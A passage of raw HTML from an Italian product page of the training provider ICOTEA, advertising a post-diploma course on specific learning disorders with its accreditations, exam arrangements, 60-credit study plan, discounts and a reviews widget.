							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						Modalità di svolgimento Lezioni ed Esami 					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Piano di Studi Diploma Perfezionamento post diploma					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						Vantaggi Economici e Servizi Aggiuntivi					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>Autorizzazione ICOTEA</h2><p>Icotea è autorizzata ai sensi della Direttiva 170/2016 per la formazione continua del personale docente. Ai docenti che faranno richiesta sarà rilasciato anche l’attestato finale dalla Piattaforma SOFIA. I percorsi formativi erogati sono acquistabili con il bonus Carta del Docente. Il Codice Esercente di Icotea è: ZAIXV. ICOTEA è anche un Polo di Studio e-campus.<br />
ICOTEA è ENTE CERTIFICATORE per le LINGUE grazie all’autorizzazione da parte della Gatehouse per la lingua inglese, della TELC per la lingua tedesca, della Herzen State Pedagogical University di San Pietroburgo per la lingua russa e infine dell’Università per Stranieri di Perugia per la lingua italiana.<br />
ICOTEA è accreditata in più regioni ed è anche Provider ECM n.4182 sia per la formazione a distanza che residenziale. Dopo aver superato gli esami finali al corsista che esercita la professione sanitaria, verranno convalidati sulla piattaforma dell’Agenas n. 50 ECM conseguiti.<br />
Inoltre Icotea è accreditata presso altri Albi/Ordini/Collegi Professionali. A fine percorso verranno convalidati anche CFP, crediti formativi professionali, per i professionisti che ne faranno richiesta.<br />
MEPA: ICOTEA è Ente abilitato da parte di MEF e Consip per l’erogazione della formazione ai di-pendenti pubblici, pertanto le spettanze dovute sono a carico della Pubblica Amministrazione.<br />
Dopo aver conseguito l’attestato finale con ICOTEA, potrai usufruire anche dei vantaggi di FOR-MAZIONE24H, ti sarà rilasciato in aggiunta anche l’Attestato di Qualità e Qualificazione Professionale dei Servizi Prestati, ai sensi degli artt. 7 e 8 della Legge n. 4 del 2013, se volgi una professione intellettuale ad oggi non riconosciuta in Italia di competenza a Formazione24H.<br />
ICOTEA ha ottenuto la CERTIFICAZIONE ISO 9001:2015 dal gruppo RINA in materia di progettazione ed erogazione di corsi IAF:37/34/35.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Titoli di accesso Diploma Perfezionamento post diploma</h2><ul>
<li>diplomati quinquennali;</li>
<li>docenti a tempo determinato che necessitano di titoli valutabili a punteggio, in funzione dell'aggiornamento triennale delle Graduatorie ad esaurimento e delle graduatorie di Circolo e di Istituto (seconda e terza fascia).</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Destinatari Diploma Perfezionamento post diploma</h2><ul>
<li>Su richiesta, puoi avere una <strong>certificazione del percorso formativo</strong> e dei relativi esami sostenuti, valida e riconosciuta per: concorsi pubblici, aggiornamento delle graduatorie scolastiche, aggiornamento liberi professionisti, dipendenti pubblici e privati, iscritti presso Ordini/Albi/Collegi.<br />
L'<strong>attestato finale</strong>, invece, verrà rilasciato secondo le regolari tempistiche.</li>
<li>Puoi ottenere il riconoscimento dell'<strong>esonero dal servizio</strong> da parte dell'Amministrazione Pubblica e Privata, con <strong>PERMESSI per diritto allo studio di 150 ore l'anno</strong>, nei limiti previsti dalla normativa vigente;</li>
</ul>
<p><strong>Punteggio</strong></p>
<p>Il numero dei punti per le graduatorie scolastiche ed eventuali aggiornamenti dipende dalla tabella ministeriale in vigore nel momento in cui si autodichiarano i titolio di studio in possesso per la:</p>
<ul>
<li>III fascia Graduatorie ad Esaurimento</li>
<li>II e III Fascia graduatorie d'Istituto</li>
<li>Mobilità e Trasferimento</li>
<li>Graduatorie perdenti posto già di ruolo</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Sbocchi professionali Diploma Perfezionamento post diploma</h2><ul>
<li>Graduatorie scolastiche</li>
<li>Concorsi pubblici</li>
<li>Partecipazione a bandi, progetti, ecc.</li>
<li>Aggiornamento professionale</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>Modalità di svolgimento Lezioni ed Esami </h2><p>&lt;strong&gt;Modalità erogazione LEZIONI:&lt;/strong&gt;</p>
<ul>
<li>Entro 24 ore dall’ iscrizione, ti sarà comunicata la procedura di registrazione e chiave di accesso per accedere alla piattaforma e-learning di ICOTEA dove troverai tutte le lezioni sincrone ed esami del tuo percorso formativo.</li>
<li>Per registrarti sulla piattaforma devi cliccare su “ACCEDI E-LEARNING”: <a href="https://uni.icotea.it/">https://uni.icotea.it/</a> - posta sul sito Icotea <a href="https://www.icotea.it/">https://www.icotea.it/</a> in alto a destra della home page.</li>
<li>Qui ti sarà richiesto di inserire: username, password e di abilitare il tuo riconoscimento biometrico facciale.</li>
<li>Il riconoscimento biometrico facciale è un sistema automatico che controlla che tu stia seguendo le lezioni. Per abilitarlo ti sarà chiesto di scattarti una foto tramite la webcam del tuo pc o fotocamera del dispositivo da cui ti colleghi. Per la foto ti raccomandiamo di inquadrare totalmente il volto, senza coprire lo stesso con mani, capelli, cuffie o altro.</li>
<li>Le lezioni sono sequenziali e sincrone, coinvolgendo gli studenti in tempo reale. Questo approccio promuove un'interazione immediata con il contenuto e il docente, creando un ambiente di apprendimento dinamico e coinvolgente.</li>
<li>Avrai il supporto di un tutor che ti seguirà durante il tuo percorso formativo, rispondendo entro 24 ore ad eventuali domande o richieste, che verranno inoltrate all’indirizzo e-mail <a href="/cdn-cgi/l/email-protection#d6bfb5b9a2b3b796bfb5b9a2b3b7f8bfa2"><span class="__cf_email__" data-cfemail="8ce5efe3f8e9edcce5efe3f8e9eda2e5f8">[email&#160;protected]</span></a>.</li>
</ul>
<p>&lt;strong&gt;Modalità svolgimento ESAME:&lt;/strong&gt;</p>
<ul>
<li>Gli esami finali consistono in una serie di test a risposta multipla ed esame orale:</li>
<li>Ti sarà chiesto di completare una verifica a risposta multipla tramite la piattaforma e-learning di Icotea.</li>
<li>Seguirà un esame orale, effettuato dal docente del tuo corso, mediante piattaforma ZOOM/Google Meet.</li>
<li>Le domande poste dal docente verteranno sugli argomenti previsti dal piano studi del tuo percorso formativo.</li>
</ul>
<p>Dopo aver ricevuto sulla tua email l’esito positivo dell’esame finale (non intermedi), potrai scaricare e stampare l’attestato di fine corso direttamente alla voce “i miei certificati” presente sul tuo profilo registrato in piattaforma <a href="https://uni.icotea.it/">https://uni.icotea.it/</a> . L’attestato di fine corso si può scaricare e stampare solo dopo:</p>
<ul>
<li>il superamento positivo dell’esame finale;</li>
<li>la verifica delle presenze registrate sul report di accesso;</li>
<li>il completamento del percorso;</li>
<li>la verifica della regolarità dei versamenti ai percorsi formativi/servizi ICOTEA.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Piano di Studi Diploma Perfezionamento post diploma</h2><table>
<tbody>
<tr>
<td width="349"><strong>PIANO DI STUDI</strong></td>
<td width="113"><strong>S.S.D.</strong></td>
<td width="66"><strong>CFU</strong></td>
<td width="113"><strong>MONTE ORE</strong></td>
</tr>
<tr>
<td width="349">Disturbi Specifici dell'Apprendimento e Ritardo Mentale</td>
<td width="113">M-PSI/01</td>
<td width="66">11</td>
<td width="113">275</td>
</tr>
<tr>
<td width="349">Impatti sui Problemi Sociali ed Emotivi</td>
<td width="113">IUS/09</td>
<td width="66">3</td>
<td width="113">75</td>
</tr>
<tr>
<td width="349">Famiglia e DSA – le connessioni dei Disturbi</td>
<td width="113">M-PED/01</td>
<td width="66">13</td>
<td width="113">325</td>
</tr>
<tr>
<td width="349">Prove di Lettura e Scrittura</td>
<td width="113">M-PED/03</td>
<td width="66">17</td>
<td width="113">425</td>
</tr>
<tr>
<td width="349">Disprassia</td>
<td width="113">M-PED/04</td>
<td width="66">4</td>
<td width="113">100</td>
</tr>
<tr>
<td width="349">Discalculia</td>
<td width="113">M-PSI-04</td>
<td width="66">6</td>
<td width="113">150</td>
</tr>
<tr>
<td width="349">Antropologia culturale</td>
<td width="113">M-DEA/01</td>
<td width="66">6</td>
<td width="113">150</td>
</tr>
<tr>
<td width="349">Esame finale oppure Esame finale + tirocinio / stage / esperienza diretta</td>
<td width="113">/</td>
<td width="66">/</td>
<td width="113">/</td>
</tr>
<tr>
<td width="349"><strong>Totale</strong></td>
<td width="113"></td>
<td width="66"><strong>60</strong></td>
<td width="113"><strong>1.500</strong></td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>Vantaggi Economici e Servizi Aggiuntivi</h2><p><span style="font-weight: 400;">Iscrivendoti ai percorsi formativi ICOTEA potrai usufruire di una varietà di vantaggi economici e servizi aggiuntivi.</span></p>
<p><b>PIÙ TI FORMI, PIÙ RISPARMI</b><span style="font-weight: 400;">: sconti sul totale del carrello fino al </span><b>20%</b><span style="font-weight: 400;">, se ti iscriverai entro il </span><b>31 Gennaio 2026</b><span style="font-weight: 400;">:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Acquista </span><b>2 corsi</b><span style="font-weight: 400;"> e avrai </span><b>subito</b><span style="font-weight: 400;"> lo </span><b>sconto</b><span style="font-weight: 400;"> del </span><b>10%</b></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Da </span><b>3 corsi</b><span style="font-weight: 400;"> in su avrai subito lo sconto del </span><b>20%</b></li>
</ul>
<p><span style="font-weight: 400;">È possibile </span><b>acquistare corsi per persone diverse.</b></p>
<p><b>+ VANTAGGI ECONOMICI: </b></p>
<p><span style="font-weight: 400;">ICOTEA offre ai suoi corsisti una serie di agevolazioni che rendono l'accesso alla formazione conveniente e risparmi sul totale carrello.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">È possibile </span><b>rateizzare senza costi aggiuntivi</b><span style="font-weight: 400;">: pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>codice promozionale</b><span style="font-weight: 400;">: Sei già un corsista ICOTEA, iscriviti ad altri, inserendo il codice promozionale riceverai immediatamente uno sconto aggiuntivo del </span><b>5%. </b><span style="font-weight: 400;">Lo sconto verrà applicato subito sul totale del carrello;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA è accreditata dal MIUR ai sensi della Direttiva 170/16, permettendo ai docenti di usufruire della </span><b>carta del docente</b><span style="font-weight: 400;">, codice esercente ZAIXV.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">I giovani di età compresa tra i 18 e i 35 anni possono usufruire dello sconto del 5% con la </span><b>carta giovani</b><span style="font-weight: 400;">.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA è anche accreditata dal </span><b>MEPA</b><span style="font-weight: 400;">, il portale degli acquisti della Pubblica Amministrazione. Questo strumento permette alle P.A. di acquistare percorsi formativi di qualità ad un prezzo conveniente, assicurando ai dipendenti i massimi standard di apprendimento.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Infine, i percorsi formativi di ICOTEA sono </span><b>esenti da iva</b><span style="font-weight: 400;">, offrendo ai corsisti la possibilità di usufruire di una percentuale maggiore di detrazione fiscale.</span></li>
</ul>
<p><span style="font-weight: 400;">Grazie a questi sconti, ICOTEA offre ai suoi corsisti la possibilità di ottenere un ottimo rapporto qualità-prezzo, assicurando un'esperienza formativa di qualità ad un prezzo competitivo.</span></p>
<p><b>+ SERVIZI AGGIUNTIVI</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA offre diversi servizi aggiuntivi ai propri studenti, tra cui </span><a href="https://www.icotea.it/formazione-24h"><b>FORMAZIONE24H</b></a><span style="font-weight: 400;">, che è un'associazione nazionale di categoria accreditata dal Ministero dello Sviluppo Economico per le professioni intellettuali. </span><a href="https://www.icotea.it/orientamento"><b>SPORTELLO ORIENTAMENTO</b></a> <span style="font-weight: 400;">per conoscere quali corsi singoli si devono conseguire per colmare il proprio debito formativo. Inoltre, ICOTEA offre </span><a href="https://www.icotea.it/categoria-prodotto/servizi-studenti"><b>SERVIZI STUDENTI</b></a><span style="font-weight: 400;"> per la certificazione e il rilascio di titoli. ICOTEA dispone anche di un esperto in sicurezza e igiene nel settore della scuola, della pubblica amministrazione e aziendale, </span><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa"><b>TOMMASO BARONE</b></a><span style="font-weight: 400;">, che lavora da oltre vent'anni in questo campo. Inoltre, è presente uno sportello di orientamento per la crescita professionale e un'agenzia di interpretariato e traduzione, </span><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione"><b>E-CONVERTER</b></a><span style="font-weight: 400;">.</span></li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Perché scegliere Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Paga ora la quota d'iscrizione/acconto,  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						il saldo finale è rateizzabile secondo le tue esigenze, senza costi aggiuntivi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sconti immediati						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						l'importo varia in base alla quantità di corsi che inserisci nel carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Più ti formi, più risparmi!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Acquista più corsi subito sconto fino al 20% sul totale del carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Altri vantaggi economici! &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Scopri gli altri benefici a cui puoi accedere scegliendo Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hub4Minds						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   